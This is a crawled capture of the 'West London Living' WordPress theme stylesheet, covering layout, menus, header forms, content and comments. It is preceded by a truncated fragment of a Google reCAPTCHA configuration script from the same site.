3JHsrc8KAKA1+FcKSwobCqcKBRcO4O8Oaw5bCpsKNCMOtHcKEw4ktw6k2w5/DmMO0w68RwotMw6bDt8KlG8KfTcKXcwzDqsKywrZzCVjCrsO9I1zDoADCvzg\\u003d\x22],null,[\x22conf\x22,null,\x226LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI\x22,1,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.westlondonliving.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e/9DY3H20QPPjWj1W8S3ZmOn+qNE3oHrt5Np2dtDwbM\\u003d\x22,1,0,null,1,1763931412931,0,0,[65,46,190],null,[54,176,169,175],\x22RC-jfvf5mlaWjQ7qA\x22,null,null,null,null,null,\x220dAFcWeA61ftMNfkJNHWxFiq1udOiyyVpwECi2IPWvgjvpU9JNJ6fh3ZzcecobkZX5JOlqfMl7nEULpSVpvtAAdiPtH8_FCJ8muQ\x22,1764014213139]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 69142
content:
/*
Theme Name: West London Living
Theme URI: http://www.westlondonliving.com
Author: Dave Vernon
Author URI: http://www.davevernon.co.uk
Description: West London Living Wordpress theme, based on the default Wordpress 3.2 theme 'twentyten (1.2)'.
Version: 2.0
Tags: west-london-living, dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	/* vertical-align: baseline; */
}

html { -webkit-text-size-adjust:100%; }

body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	/* clear: both; */
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

.clear { clear: both; }

/* clearfix */
.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
    }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/* apply a natural box layout model to all elements, but allowing components to change */
html {
  box-sizing: border-box;
}
*, *:before, *:after {
  box-sizing: inherit;
}

/* remove iOS rounded corners from form elements */
input {
    -webkit-appearance: none;
    border-radius: 0;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	max-width: 940px;
}
#content {
	float: left;
	max-width: 940px;
}
@media screen and (min-width: 1200px) {
	#container, #content {
		width: 930px;
	}
}
#primary {
	float: right;
	overflow: hidden;
	width: 220px;
}
#secondary {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding: 20px;
	background: url(images/ad_bg.gif);
	clear: both;
}
@media screen and (min-width: 450px) {
	#secondary {
		padding: 30px;
	}
}
@media screen and (min-width: 1200px) {
	#secondary {
		width: 220px;
		float: right;
		clear: none;
	}
}
#footer {
	clear: both;
	width: 100%;
	background: #f1f1f1;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 640px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.pingback a.url {
	font-family: Verdana, Geneva, sans-serif;
}
h3#comments-title,
h3#reply-title,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: Arial, Helvetica, sans-serif;
}
input[type=submit] {
	font-family: Arial, Helvetica, sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access ul,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1220px;
	z-index: 1000;
}
#wrapper {
	position: relative;
	margin-top: 15px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #FFF;
}
body,
input,
textarea {
	color: #111;
	font-size: 12px;
	line-height: 1.4;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 1em;
}
ul {
	list-style: disc;
	margin: 0 0 1em 1.3em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
	padding-left: 3px;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	/* box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); */
	padding: 2px;
}

a:link, a:visited { color: #ED227A; text-decoration: underline; }
a:active, a:hover { color: #ED227A; text-decoration: none; }

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	width: 100%;
	padding: 22px 0 0 0;
	background: #F1F1F1;
}

#masthead { 
	max-width: 1220px; 
	margin: 0 auto; 
	padding: 0 20px; 
}

#site-title {
	display: block;
	font-size: 30px;
	line-height: 36px;
	margin: 0 auto 18px;
	width: 90px;
	height: 90px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#site-title { 
		float: left;
		width: 110px;
		margin: 0 0 18px 0;
	}
}
#site-title a {
	display: block;
	width: 90px;
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-title a img {
	display: block;
}
#site-description {
	clear: right;
	float: right;
	font-style: italic;
	margin: 15px 0 18px 0;
	width: 220px;
}

/* This is the custom header image */
#branding img {
	display: block;
	float: left;
}

#header_ad { 
	max-width: 728px; 
	max-height: 90px;
	width: 100%; 
	float: left; 
	overflow: hidden; 
	margin-bottom: 18px; 
}
@media screen and (min-width: 480px) {
	#header_ad { 
		width: calc(100% - 110px);  
	}
}
@media screen and (min-width: 900px) {
	#header_ad { 
		width: calc(100% - 450px);  
	}
}
@media screen and (min-width: 1220px) {
	#header_ad { 
		width: 100%; 
	}
}

#header_ad h2 { display: none; }
#header_ad p { margin: 0; }
#header_ad img { 
	display: block; 
	width: 100%; 
	min-height: 35px;
}

#header_forms { 
	width: 100%; 
	display: block; 
	margin: 0 auto 15px; 
}

@media screen and (min-width: 900px) {
	#header_forms { 
		float: right;
		width: 320px;
		margin: 0 0 15px; 
	}
}

#header_forms legend, #header_forms label { display: none; }

#header_forms #s { 
	width: 187px; 
	width: calc(100% - 95px);
	float: left; 
	padding:7px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#header_forms #searchsubmit { width:90px; height: 28px; float: left; margin: 0 0 0 3px; border: 0; background: #ED227A url(images/search_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }
#header_forms #searchsubmit:hover { background-position: 0 -28px; color: #FFF; }

#header_forms #mc_embed_signup { 
	display: none;
	clear: both; 
	position: relative; 
	height: 59px; 
	padding: 0; 
}
@media screen and (min-width: 900px), (orientation:landscape) {
	#header_forms #mc_embed_signup { 
		display: block;
	}
}

#header_forms .mc-input { float: left; padding:7px 8px; border: 0; background: #FFF; font-family: Verdana, Geneva, sans-serif; font-size: 10px; border-radius: 0; box-shadow: none; color: #333; }
#header_forms #mce-EMAIL { width: 159px; margin: 0 3px 3px 0; }
#header_forms #mce-NAME { width: 158px; margin: 0 0px 3px 0; }
#header_forms #mce-POSTCODE { width: 112px; margin: 0 3px 3px 0; }
#header_forms #mce-TELNO { width: 112px; margin: 0 0px 3px 0; }

#header_forms #mc-embedded-subscribe { width:90px; height: 28px; position: absolute; right: 0; bottom: 0px; margin: 0 0 0 3px; border: 0; background: #ED227A url(images/subscribe_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }
#header_forms #mc-embedded-subscribe:hover { background-position: 0 -28px; color: #FFF; }

#search_box #mc_embed_signup { padding: 6px 0 0; }
#search_box label { float: left; width: 100px; line-height: 30px; clear: left; text-align: right; font-size: 11px; }
#search_box .mc-input { width: 140px; float: right; padding:7px 8px; margin: 0 15px 3px 0; border: 0; background: #FFF; font-family: Verdana, Geneva, sans-serif; font-size: 10px; border-radius: 0; box-shadow: none; color: #333; }
#search_box #mc-embedded-subscribe { width:90px; height: 28px; margin: 0 0 0 114px; border: 0; background: #ED227A url(images/subscribe_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }

/* =Menu
-------------------------------------------------------------- */

#access {
	display: block;
	clear: both;
	/* margin: 0 auto; */
	padding: 18px 0 0;
	background: #FFF;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access {
		padding-top: 0px;
	}
}

#access ul {
	font-size: 15px;
	font-weight: bold;
	list-style: none;

	display: block;
	opacity: 0;
    transition-duration: 0.4s;
    max-height: 0;
}
#access.toggled ul {
	opacity: 1;
	max-height: 500px;
}
#access ul li {
	display: block;
	position: relative;
	margin: 0 0 9px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access ul li {
		float: left;
		margin-right: 6px;
	}
}

#access ul li#menu-item-32323 { margin-right: 0px; }

#access ul li li { margin-left: 0px; }

#access ul li a {
	color: #FFF;
	display: block;
	line-height: 30px;
	padding: 0 15px;
	text-decoration: none;
	background: #4CCAF5;
	font-size: 15px;
	font-family: "Century Schoolbook", Georgia, "Times New Roman", Times, serif; 
}

#access ul ul {
	box-shadow: 0px 3px 3px #EEE;
	-moz-box-shadow: 0px 3px 3px #EEE;
	-webkit-box-shadow: 0px 3px 3px #EEE;
	position: absolute;
	top: 30px;
	left: 0;
	margin: 0;
	padding: 0;
	float: left;
	width: 180px;
	z-index: 99999;
	background: url(images/subnav_arrow_top.gif) no-repeat 45px top;
	display: none;
}
#access ul ul li {
	min-width: 180px;
	margin: 0px;
}
#access ul ul li:first-child { 
	margin-top: 9px; 
}

#access ul ul ul {
	left: 100%;
	top: 0;
	margin: 0;
	background: none;
}
#access ul ul ul li:first-child { margin-top: 0px; }

#access ul ul a {
	background: #E5E5E5;
	line-height: 1em;
	padding: 8px 10px;
	width: 180px;
	height: auto;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #333;
}
#access ul li#menu-item-269 ul li a { padding: 8px 10px; }

#access ul ul ul a {
	background: #F2F2F2;
	line-height: 1em;
	padding: 7px 10px;
	width: 180px;
	height: auto;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666;
	border-bottom: 1px solid #FFF;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #F2F2F2;
	color: #4CCAF5;
}

#access li:active > a,
#access ul ul :active > a {
	background: #F2F2F2;
	color: #4CCAF5;
}

#access ul ul ul li:hover > a {
	background: #4CCAF5;
	color: #FFF;
}

#access ul li:hover > ul {
	display: block;
}

#access ul ul li:hover > ul {
	display: none;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access ul ul li:hover > ul {
		display: block;
	}
}

#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a,

.single-events #access ul li#menu-item-269 > a,
.single-exhibitions #access ul li#menu-item-269 > a,
.single-family #access ul li#menu-item-269 > a,
.single-music #access ul li#menu-item-269 > a,
.single-club-nights #access ul li#menu-item-269 > a,
.single-theatre #access ul li#menu-item-269 > a,
.single-comedy #access ul li#menu-item-269 > a,

.single-restaurants #access ul li#menu-item-270 > a,
.single-bars #access ul li#menu-item-270 > a,
.single-pubs #access ul li#menu-item-270 > a,
.single-food-news #access ul li#menu-item-270 > a,
.single-drinks-news #access ul li#menu-item-270 > a,

.single-west-london-girl #access ul li#menu-item-197 > a,
.single-my-west-london-life #access ul li#menu-item-197 > a,
.single-socials #access ul li#menu-item-197 > a

{
	background: #F2F2F2;
	color: #4CCAF5;
}


/* Disable menu highlighting for drop-down menus (doesn't work properly when using area taxonomies) */
#access ul ul li.current_page_item > a,
#access ul ul li.current-menu-ancestor > a,
#access ul ul li.current-menu-item > a,
#access ul ul li.current-menu-parent > a {
	background: #E5E5E5;
	color: #333;
}
#access ul ul li.current_page_item:hover > a,
#access ul ul li.current-menu-ancestor:hover > a,
#access ul ul li.current-menu-item:hover > a,
#access ul ul li.current-menu-parent:hover > a {
	background: #F2F2F2;
	color: #4CCAF5;
}
#access ul ul ul li.current_page_item > a,
#access ul ul ul li.current-menu-ancestor > a,
#access ul ul ul li.current-menu-item > a,
#access ul ul ul li.current-menu-parent > a {
	background: #F2F2F2;
	color: #666;
}
#access ul ul ul li.current_page_item:hover > a,
#access ul ul ul li.current-menu-ancestor:hover > a,
#access ul ul ul li.current-menu-item:hover > a,
#access ul ul ul li.current-menu-parent:hover > a {
	background: #4CCAF5;
	color: #FFF;
}
/* end highlight disable */


#access li.current_page_item:hover > a { color: #4CCAF5; }

* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #4CCAF5;
}

/* Mobile menu button */
.menu-toggle {
	position: relative;
	display: block;
	width: 90px;
	margin: 0 auto 9px;
	padding: 0 0 0 10px;
	font-size: 15px;
	line-height: 30px;
	color: #FFF;
	background: #4CCAF5;
	border: 0;
	font-family: Georgia, 'Times New Roman', Times, serif;
	font-weight: bold;
	text-align: left;
	cursor: pointer;
}
.menu-toggle:focus {
  outline: none;
}

/* animated hamburger icon */
.menu-toggle span {
  display: block;
  position: absolute;
  top: 15px;
  left: 65px;
  right: 8px;
  height: 2px;
  background: white;
}

.menu-toggle span::before,
.menu-toggle span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #fff;
  content: "";
}

.menu-toggle span::before {
  top: -7px;
}

.menu-toggle span::after {
  bottom: -7px;
}

.menu-toggle span {
  transition: background 0s 0.3s;
}

.menu-toggle span::before,
.menu-toggle span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}

.menu-toggle span::before {
  transition-property: top, transform;
}

.menu-toggle span::after {
  transition-property: bottom, transform;
}

/* active state, i.e. menu open */
.menu-toggle.is-active {
  background-color: #ED227A;
}

.menu-toggle.is-active span {
  background: none;
}

.menu-toggle.is-active span::before {
  top: 0;
  transform: rotate(45deg);
}

.menu-toggle.is-active span::after {
  bottom: 0;
  transform: rotate(-45deg);
}

.menu-toggle.is-active span::before,
.menu-toggle.is-active span::after {
  transition-delay: 0s, 0.3s;
}


@media screen and (min-width: 480px), (orientation:landscape) {
	.menu-toggle {
		display: none;
	}
	#access ul {
		opacity: 1;
		max-height: 500px;
	}
}

/* hide sections from front-end. Once changes go live remove the sections from the Wordpress menu and delete this styling */

/* #access ul li#menu-item-218, // Interiors & Design
#access ul ul li#menu-item-276, // Club Nights
#access ul li#menu-item-224 .sub-menu, // Offers
#access ul ul li#menu-item-298, // Pubs
#access ul ul li#menu-item-300 // Drinks News
{	
	display: none;
}*/

/*#access ul li#menu-item-224 a:after {
	content: 'Competitions';
}*/


/* =Content
-------------------------------------------------------------- */

#main {
	padding: 0;
	zoom: 1;
}
#content,
#content input,
#content select,
#content textarea {
	color: #333;
	font-size: 12px;
	line-height: 1.4;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 1em;
	overflow-wrap: break-word;
  	word-wrap: break-word;
  	word-break: break-word;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.2;
	margin: 0 0 1em;
}
#content h1 { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 28px; font-weight: normal; margin: 0 0 0.5em; letter-spacing: -0.05em; }
#content h1 img {
	max-width: 100%;
	height: auto;
}
#content h2 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 18px; font-weight: normal; margin: 0 0 0.5em; color: #000; }
#content h2 a { text-decoration: none; }
#content h2 a:hover { color: #999; }
#content h3 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: normal; margin: 0 0 0.5em; color: #000; line-height: 1.2; }
#content h4 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: normal; }
#content h5 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 11px; font-weight: normal; color: #999; }

#content li { margin: 0 0 1em; }
.single ol { margin: 0 0 0 20px; }

#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 10px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 10px;
	word-break: break-word;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	font-style: italic;
}
.page-title a:link,
.page-title a:visited {
	color: #000;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #000;
}
#content .entry-title {
	color: #ED227A;
	font-size: 21px;
	font-weight: normal;
	line-height: 1.3em;
	margin-bottom: 0.4em;
}
.entry-title a:link,
.entry-title a:visited {
	color: #ED227A;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #ED227A;
}
.entry-meta {
	color: #333;
	font-size: 10px;
	margin: 0 0 1em;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	/* clear: both; */
	padding: 0;
	word-wrap: break-word;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 10px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ED227A;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
	width: 100% !important;
}
.wp-caption img {
	margin: 0;
	width: 100% !important;
	height: auto;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ED227A;
	background: #FFF;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-previous a {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-next a {
	float: right;
}
#nav-above {
	margin: 0 0 5px;
}
#nav-above {
	/* display: none; */
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: 0 0 20px;
	clear: both;
}
#nav-below a {
	display: block;
	padding: 5px 10px;
	border: 1px dotted #CCC;
}
#nav-below a:link,
#nav-below a:visited {
	color: #FFF;
	background: #ED227A;
}
#nav-below a:active,
#nav-below a:hover {
	color: #ED227A;
	background: #FFF;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
